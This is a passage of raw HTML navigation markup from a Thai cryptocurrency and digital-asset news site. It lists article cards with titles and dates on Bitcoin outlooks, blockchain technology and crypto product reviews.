href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-30T03:31:04+07:00">April 30, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/01/774311-263x175.png"
href="https://riccowealth.co/2025/01/21/ai-agent-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a1/"
title="ส่องเทรนด์ AI Agent &#038; DeSci ปฏิวัติวงการคริปโท!">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/01/21/ai-agent-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a1/"
title="ส่องเทรนด์ AI Agent &#038; DeSci ปฏิวัติวงการคริปโท!">ส่องเทรนด์ AI Agent &#038; DeSci ปฏิวัติวงการคริปโท!</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-01-21T12:55:33+07:00">January 21, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/673083-263x175.jpg"
href="https://riccowealth.co/2024/11/02/merkle-capital-%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%9a%e0%b8%b4%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%87-%e0%b8%94%e0%b8%ad/"
title="Merkle Capital คาดบิตคอยน์ร้อนแรง! ปัจจัยดอกเบี้ยลด ผลการเลือกตั้งหนุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/02/merkle-capital-%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%9a%e0%b8%b4%e0%b8%95%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%87-%e0%b8%94%e0%b8%ad/"
title="Merkle Capital คาดบิตคอยน์ร้อนแรง! ปัจจัยดอกเบี้ยลด ผลการเลือกตั้งหนุน">Merkle Capital คาดบิตคอยน์ร้อนแรง! ปัจจัยดอกเบี้ยลด ผลการเลือกตั้งหนุน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-02T20:26:57+07:00">November 2, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c/">บทวิเคราะห์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/07/Aw-Merkles-July-Strategy-02-263x175.jpg"
href="https://riccowealth.co/2023/07/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%a1%e0%b8%ad%e0%b8%87-bitcoin/"
title="Merkle Capital มอง Bitcoin เดือนกรกฎาคม 2566 แนวโน้มเติบโตสูง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/07/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%a1%e0%b8%ad%e0%b8%87-bitcoin/"
title="Merkle Capital มอง Bitcoin เดือนกรกฎาคม 2566 แนวโน้มเติบโตสูง">Merkle Capital มอง Bitcoin เดือนกรกฎาคม 2566 แนวโน้มเติบโตสูง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-07-04T04:43:38+07:00">July 4, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-144">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/11/Ricco-32-V1-2-263x175.jpg"
href="https://riccowealth.co/2024/11/13/thailand-blockchain-week-2024-invest-innovate-interconnect/"
title="สรุปใจความสำคัญจากหัวข้อเสวนาสุดฮอตในงาน  Thailand Blockchain Week  2024  ผู้เข้าร่วมงานหลักและ Side events แตะ 8,000 คน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/11/13/thailand-blockchain-week-2024-invest-innovate-interconnect/"
title="สรุปใจความสำคัญจากหัวข้อเสวนาสุดฮอตในงาน  Thailand Blockchain Week  2024  ผู้เข้าร่วมงานหลักและ Side events แตะ 8,000 คน">สรุปใจความสำคัญจากหัวข้อเสวนาสุดฮอตในงาน Thailand Blockchain Week 2024 ผู้เข้าร่วมงานหลักและ Side events&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-11-13T20:17:17+07:00">November 13, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/09/ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล-30_-ภายใน-6-เด-263x175.jpg"
href="https://riccowealth.co/2023/09/03/%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99-trigger-m-t1/"
title="ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล 30% ภายใน 6 เดือนด้วยกลยุทธ์จัดการเงินทุน Trigger M-T1">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/09/03/%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99-trigger-m-t1/"
title="ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล 30% ภายใน 6 เดือนด้วยกลยุทธ์จัดการเงินทุน Trigger M-T1">ตั้งเป้าทำกำไรสินทรัพย์ดิจิทัล 30% ภายใน 6 เดือนด้วยกลยุทธ์จัดการเงินทุน Trigger M-T1</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-09-03T21:49:20+07:00">September 3, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/05/Ricco-32-263x175.jpg"
href="https://riccowealth.co/2023/05/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99/"
title="เมอร์เคิล แคปปิตอล เผยบทวิเคราะห์ตลาดคริปโทฯ พ.ค. 2566 แนะนำลงทุนระยะยาว รอจังหวะ Bitcoin Outperform">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/05/04/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99/"
title="เมอร์เคิล แคปปิตอล เผยบทวิเคราะห์ตลาดคริปโทฯ พ.ค. 2566 แนะนำลงทุนระยะยาว รอจังหวะ Bitcoin Outperform">เมอร์เคิล แคปปิตอล เผยบทวิเคราะห์ตลาดคริปโทฯ พ.ค. 2566 แนะนำลงทุนระยะยาว รอจังหวะ Bitcoin&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-05-04T09:05:16+07:00">May 4, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-investment/">ลงทุนสินทรัพย์ดิจิทัล</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/Shapella-Upgrade-263x175.png"
href="https://riccowealth.co/2023/04/12/cryptomind-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b0%e0%b8%94%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b8%aa%e0%b8%a1-eth-%e0%b9%80/"
title="Cryptomind แนะเตรียมรับมือการถอน 18 ล้าน ETH จาก Shanghai Upgrade มองสะสมลงทุนยาว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/04/12/cryptomind-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b0%e0%b8%94%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b8%aa%e0%b8%a1-eth-%e0%b9%80/"
title="Cryptomind แนะเตรียมรับมือการถอน 18 ล้าน ETH จาก Shanghai Upgrade มองสะสมลงทุนยาว">Cryptomind แนะเตรียมรับมือการถอน 18 ล้าน ETH จาก Shanghai Upgrade&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-04-12T15:30:38+07:00">April 12, 2023</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-145">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/โมเดล-XXX-To-Earn-กับโอกาสของคอนเทนท์ครีเอเตอร์ย-263x175.jpg"
href="https://riccowealth.co/2022/03/29/proof-of-stake-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%82%e0%b8%ad%e0%b8%87-dapps-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97/"
title="โมเดล XXX To Earn กับโอกาสของคอนเทนท์ครีเอเตอร์ยุคใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/29/proof-of-stake-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%82%e0%b8%ad%e0%b8%87-dapps-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97/"
title="โมเดล XXX To Earn กับโอกาสของคอนเทนท์ครีเอเตอร์ยุคใหม่">โมเดล XXX To Earn กับโอกาสของคอนเทนท์ครีเอเตอร์ยุคใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-29T14:46:28+07:00">March 29, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/Cross-Chain-กลไกปิดรอยต่อระหว่างบล็อกเชน-263x175.jpg"
href="https://riccowealth.co/2022/03/19/cross-chain-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2/"
title="Cross-Chain กลไกปิดรอยต่อระหว่างบล็อกเชน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/19/cross-chain-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2/"
title="Cross-Chain กลไกปิดรอยต่อระหว่างบล็อกเชน">Cross-Chain กลไกปิดรอยต่อระหว่างบล็อกเชน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-19T19:49:40+07:00">March 19, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/Blockchain-Layer2-กับการแก้ไขปัญหา-Scaling-263x175.jpg"
href="https://riccowealth.co/2022/03/18/blockchain-layer2-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b9%81/"
title="Blockchain Layer2 กับการแก้ไขปัญหา Scaling">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/18/blockchain-layer2-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b9%81/"
title="Blockchain Layer2 กับการแก้ไขปัญหา Scaling">Blockchain Layer2 กับการแก้ไขปัญหา Scaling</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-18T05:27:48+07:00">March 18, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/02/RC_Crypto-Domain-Name-เวบไซต์ที่โอนเงินคริปโตหากันได้-263x175.jpg"
href="https://riccowealth.co/2022/02/25/crypto-domain-name-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%94%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a7%e0%b8%9a%e0%b9%84%e0%b8%8b%e0%b8%95%e0%b9%8c%e0%b8%a0/"
title="Crypto Domain Name เวบไซต์ที่สามารถโอนเงินคริปโตหากันได้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/02/25/crypto-domain-name-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%94%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a7%e0%b8%9a%e0%b9%84%e0%b8%8b%e0%b8%95%e0%b9%8c%e0%b8%a0/"
title="Crypto Domain Name เวบไซต์ที่สามารถโอนเงินคริปโตหากันได้">Crypto Domain Name เวบไซต์ที่สามารถโอนเงินคริปโตหากันได้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-02-25T12:09:46+07:00">February 25, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-146">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/12/Ricco-32-2-263x175.jpg"
href="https://riccowealth.co/2022/12/14/freedom-nft-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%99/"
title="รีวิว Freedom NFT เพิ่มสิทธิประโยชน์ให้ผู้ถือ Freedom Card">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/12/14/freedom-nft-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%99/"
title="รีวิว Freedom NFT เพิ่มสิทธิประโยชน์ให้ผู้ถือ Freedom Card">รีวิว Freedom NFT เพิ่มสิทธิประโยชน์ให้ผู้ถือ Freedom Card</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-12-14T08:59:35+07:00">December 14, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/04/XWEL01-263x175.png"
href="https://riccowealth.co/2022/04/15/xwel-token-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%97%e0%b9%80%e0%b8%84%e0%b8%99-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b2/"
title="WellExp แพลตฟอร์มสร้างแรงจูงใจพนักงาน ปั้นเหรียญ XWEL Token ที่จะเปลี่ยนการทำงานให้เป็นสินทรัพย์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/04/15/xwel-token-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%97%e0%b9%80%e0%b8%84%e0%b8%99-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b2/"
title="WellExp แพลตฟอร์มสร้างแรงจูงใจพนักงาน ปั้นเหรียญ XWEL Token ที่จะเปลี่ยนการทำงานให้เป็นสินทรัพย์">WellExp แพลตฟอร์มสร้างแรงจูงใจพนักงาน ปั้นเหรียญ XWEL Token ที่จะเปลี่ยนการทำงานให้เป็นสินทรัพย์</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-04-15T09:28:49+07:00">April 15, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/Ethereum-Name-Service-แพลตฟอร์มสร้างเวบไซต์แบบ-Decentralized-263x175.jpg"
href="https://riccowealth.co/2022/03/13/ethereum-name-service-%e0%b8%84%e0%b8%b7%e0%b8%ad-protocol-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80/"
title="Ethereum Name Service แพลตฟอร์มสร้างเวบไซต์แบบ Decentralized">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/13/ethereum-name-service-%e0%b8%84%e0%b8%b7%e0%b8%ad-protocol-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80/"
title="Ethereum Name Service แพลตฟอร์มสร้างเวบไซต์แบบ Decentralized">Ethereum Name Service แพลตฟอร์มสร้างเวบไซต์แบบ Decentralized</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-13T05:53:18+07:00">March 13, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/RC_Flux-ผู้ให้บริการ-Decentralized-Cloud-Server-ของ-Web3-263x175.jpg"
href="https://riccowealth.co/2022/03/11/flux-%e0%b8%84%e0%b8%b7%e0%b8%ad-web3-protocol-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99-cloud-se/"
title="Flux ผู้ให้บริการ Decentralized Cloud Server ของ Web3">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/11/flux-%e0%b8%84%e0%b8%b7%e0%b8%ad-web3-protocol-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99-cloud-se/"
title="Flux ผู้ให้บริการ Decentralized Cloud Server ของ Web3">Flux ผู้ให้บริการ Decentralized Cloud Server ของ Web3</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-11T05:50:40+07:00">March 11, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-43 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/07/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-07-09T11:55:26+07:00">July 9, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
